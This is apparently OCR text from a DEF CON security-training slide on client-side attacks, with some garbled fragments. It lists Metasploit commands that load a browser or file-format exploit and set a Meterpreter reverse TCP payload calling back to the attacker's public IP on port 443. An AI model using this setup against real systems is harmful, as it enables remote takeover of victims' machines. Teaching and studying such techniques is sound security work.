 Learn Security Online
Getting in via clinet-side
sudo ./msfconsole Be sure to run as root so you can set the LPORT to 443
use exploit/[name of newest browser, PDF, ActiveX, or fileformat exploit]
set PAYLOAD windows/meterpreter/reverse_tcp
set ExitOnSession false
set LHOST [your public ip]
set LPORT 443
exploit -j
DEF
CON
e18.hteen